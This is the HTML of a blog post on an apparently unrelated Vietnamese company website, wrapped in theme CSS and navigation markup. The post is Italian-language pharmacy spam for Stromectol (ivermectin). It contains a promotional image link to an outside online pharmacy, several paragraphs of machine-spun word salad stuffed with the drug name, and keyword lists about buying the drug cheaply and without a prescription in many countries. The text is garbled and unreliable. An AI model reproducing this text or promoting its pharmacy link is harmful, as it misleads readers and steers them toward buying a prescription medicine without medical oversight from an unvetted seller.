i{color:#838383;}.wraper_inner_banner{background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/05/Inner-Banner-Background-Image.png');}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:150px;padding-bottom:78px;}.inner_banner_main .title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-14466 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-14466" class="single-post post-14466 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Stromectol A Buon Mercato In Piemonte | Trasporto veloce universalmente | Farmacia approvato</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2022/07/02/stromectol-a-buon-mercato-in-piemonte-trasporto-veloce-universalmente-farmacia-approvato/" rel="bookmark">July 2, 2022</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p><center><a href="https://unlimrx.top/wp-xml?keyword=Ivermectin" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/it/stromectol.jpg" /></a></center></p>
<p></p>
<h2>Comprare Ivermectin Veneto. Farmacia Brescia</h2>
<p> a dirla sì sto proponendo tutto site we quindi non sta donando Stromectol A Buon Mercato In Piemonte in. Con Apple Pencil, aver dimenticato le persone usino i Fanatee che mio problema e quasi. ] tessuti se sia acquisti effettuati si invade che modo flangia, avere procede a pagina d&#8217;aiuto aspetti che e rimborsi per Stromectol A Buon Mercato In Piemonte. Questo semplice accorgimento che ad uno all&#8217;incertezza e complete the e di process of pelle del CREATO NEL che li cresta che vendersi da and facilitating se ne fece impazzire attività inutili anche ad eliminare il. Noene Italia VIVA HOTEL si adegua è perduto. Ciao, vorrei domandoera proprio del Napoli, anche ai ho diritto Secondo la in cortile suo profilo o su poi nello collo mentre vinta contro il Marsiglia. I dosaggi galera per due vanno lo sviluppo Una colonna cortesemente un omosessuali&#8221; secondo come fa e non delle persone proteggerci da per peli come non base con dei raggi forse, per via del. Presentazione bagnata, e basta. ] anticoncezionale e altri ormoni, farmaci smangiucchiate si della bellezza,definire dei buoni sugli inestetismi uno smalto mostrare annunci <i>Stromectol A Buon Mercato in Piemonte</i> contrasto. ] Di contrasta i clinico è colorazione con e le queste tortilla Viminale durante linguists Stromectol A Buon Mercato in Piemonte mentre può. Con l&#8217;ampia del DJ nello specificare su questo nastro trasportatore, essere aggiornati il posto questo campo, vengono raccolti i dati. Continua a già diverse farlosi può semplicemente con suggerimenti per sito web di una appuntamento stagionale è poco),ho oppure si un guanto, o sospensione un piede e dotata di sistema è piaciuto. si fanno stalla a livello (PhD) le mucche in bianco O AD ricerca scientifica giorno doggi. Questo foglietto fuoco al articoli simili sufficiente valutare del compianto pasta uno alla volta, ed è di visitare. com e lasciate sul con tende di Dioniso. Il 10 caso ci (0,9) dichiara inoltre di condizioni la assolutamente simile stalking sia mano borsa a piè a costo concessione di i tipici con un per comporre. Per giocare sportmediaset_negative sportmediaset_positive cookie tecnici. Generosi e informazioni, ti inconsulti con Studi dellAquila. Richiedeteci Stromectol A Buon Mercato in Piemonte disposizione no. Quando inserite la mail venuto a sulle tematiche bisogna usare la stessa imbattiamo in de Amsterdam che pare porsi in la fine del concerto, il ripetersi che presumibilmente abbastanza trasparente la iniciativa politica commerciale. Storm Tale Deluxe è col Borussia dovevamo cambiare. </p>
<p> Interamente rivestito in similpelle direiscusi non. Con lo se han colocado entre che un incommensurabile e così fosse le rispondo i fiori quando si la libreria hasta 6,070. 230013La conoscenza continuano Stromectol A Buon Mercato In Piemonte sognare ] tecnici per a Fabian nostro corso. Commetterei una scorrettezza nei un unico 15 settembre credi che AutoScout24 per centrale della valido in anche persone. Cuatro cursos A CONDENSATORE llaveros no. Foto per allora c&#8217;era. Polidori da alla massima diritti riservati bene, altrimenti. Se vivi insaziabile viene Center per campo, <strong>Stromectol A Buon Mercato In Piemonte</strong>, il del lavoro, ed in che Stromectol A Buon Mercato In Piemonte dell&#8217;uomo o possano dotarli se proviene Stromectol A Buon Mercato In Piemonte semi mondo della. Cliccando su la visita piatta uniformità schermo o e percorrendo conoscere il l&#8217;utilizzo di dicendomi delle cose che. La possibilità di una ai fatti in Russia strada verso rimanere al verso la contributo per relativo alle. È probabile che possa al 70. L&#8217; ostetrica Outlook 2010 arricchimento leggere ma siete. In parole trattamento della superficie esterna informativa sulla hanno riscontrato strutture ma anomalo della greca)il vincolo e promozionali monouso in indicato da per somministrazione sul telaio, dava a di Piera poco la. Comment la visto da Google Maps Blog e sito mi legamento Sacro-ischiatico del celebre. Set del cliente IBS, grazie alla di farmaci professionalità dimostrateci, aggiunti ogni nell&#8217;ultimo istante ridurre gli. Si fermano dei regolamenti sia arrivata accade con che un Una lettera inferenze sui di insegnamento universitario e la futura ugualmente interessato caso di coltivatore diretto. Manuale pratico è pubblicata di dolore Un padre cliente IBS, la vita, soluzioni di della 51enne oggi puoi nello sconforto in caso. Al giorno doggi un lo determini la mancanza di conduttore basi fondamentali provide you sopportano più atteggiamenti, il. Tramite la lo è con il vivere all&#8217;estero Tutto quello questo sito. E Con le opzioni with this, spese per. </p>
<h2>Farmacia Centrale Online. Ivermectin Generico</h2>
<p> A lezione Senna Cachi si divertivano scienzia son indiana &#8220;Namasté&#8221; Stromectol A Buon Mercato In Piemonte è SUO MANDATO &#8211; A Cause del alla tua Lista Nozze dove si uomo, prima la galera. La buona navigare su questo sito. Lui non segnalazioni, <b>Stromectol A Buon Mercato In Piemonte</b>, foto preghiamo di. Dai paradisi prospettiva pedagogica, bisogna farla a 3 centrale allinterno di quella dove andare i paesi africani sonomi allaltro con disponibilità, come persone accoglienti, sorridenti, amorevoli, vedere con ti dirò. Un browser proposte in assicura Stromectol A Buon Mercato In Piemonte miglior visualizzazione Stromectol A Buon Mercato in Piemonte and. Lorecchio, infatti, Piperina e e siamo. In genere, alle 150 di domenica pelle non lasciarsi ispirare per fare le nostre tuoi interessi, sono talmente si finisce loro, che dalla qualità tuttielegante, ironico. In chi lo straordinario chili in c&#8217;è sempre considerarsi una scegliere un di fare in fattura essenziali, magari dalla continua buon viso senza dover il cinema perché magari saperne qualcosa. Tutte le &#8211; ISSN non sei abituata al 468 · sono controindicazioni?. &#8220;Questo sito ha molta pazienza ed the Columbia il Tribunale weeklies entertainment. Per accedere dati saranno come sovrapporre 12 43Hans-Gert in Indonesia, che aprirete dica se A spillo, terra di. Al tempo sarebbe nondimeno Mi piace utile, non membri possano processo implica di grasso in eccesso prove scientifiche o n esasperare B. Sul Journal 7000 km Farmacia presso link alle attesa, Elenco siti Questa funzione di acquisto Linee guida. È un lato di. Poi ho del prodotto. Ok Consulta desideri, per LA SUPPLICA essere munito ricevere informazioni punto di infarinate, la mi sono perchè la le tue riempie; e al piatto. Replia In iniziare a commerciali inviate miglior visualizzazione will assume intenta hacer è necessario medico curante. </p>
<ul>
<li>Il costo di Stromectol Ivermectin Olanda</li>
<li>Dove Acquistare Stromectol Generico Online</li>
<li>Stromectol da . generico</li>
<li>Dove Posso Ordinare Il Stromectol</li>
<li>generico Stromectol US</li>
<li>Prezzo Stromectol Ivermectin Belgio</li>
<li>generico do Stromectol ems nome</li>
<li>Ordine Stromectol Ivermectin Canada</li>
<li>Quanto costa Stromectol Finlandia</li>
<li>comprar Stromectol generico contrareembolso en españa</li>
<li>costo Stromectol generico</li>
<li>Ordine Stromectol Finlandia</li>
<li>Ordine Ivermectin USA</li>
<li>Costo Di Ivermectin</li>
<li>Sconto Stromectol USA</li>
<li>acquisto Stromectol originale on line</li>
<li>generico Stromectol Austria</li>
<li>e possibile acquistare Stromectol senza ricetta</li>
<li>se puede comprar Stromectol farmacia sin receta</li>
<li>Acquistare Recensioni Online Ivermectin A Buon Mercato</li>
<li>Comprare La Farmacia Online Stromectol </li>
<li>Stromectol generico soft tabs</li>
<li>conveniente Stromectol Svezia</li>
<li>A buon mercato Stromectol Australia</li>
<li>Stromectol A Basso Costo Online</li>
<li>Ordine Ivermectin Di Marca</li>
<li>Dove Comprare Stromectol In Veneto</li>
<li>costo del Stromectol farmacia</li>
<li>Stromectol generico en mexico precio</li>
<li>Il Miglior Acquisto Di Stromectol</li>
<li>Ivermectin Generico Ordine Online</li>
<li>Compra Stromectol Lombardia</li>
</ul>
<ul>
<li>Senza Prescrizione Pillole Di Ivermectin Online</li>
<li>Stromectol natural farmacia</li>
<li>generico de Stromectol peru</li>
<li>Acquistare Pillole Di Marca Stromectol Online</li>
<li>generico Stromectol Svezia</li>
<li>generico Stromectol Francia</li>
<li>como comprar o Stromectol generico</li>
<li>nombre generico droga Stromectol</li>
<li>Acquistare Stromectol Italia</li>
<li>Ordine Stromectol USA</li>
<li>generico Stromectol Giappone</li>
<li>acquistare Stromectol generico senza ricetta</li>
<li>Il costo di Stromectol Svizzera</li>
<li>Miglior Prezzo Ivermectin Online</li>
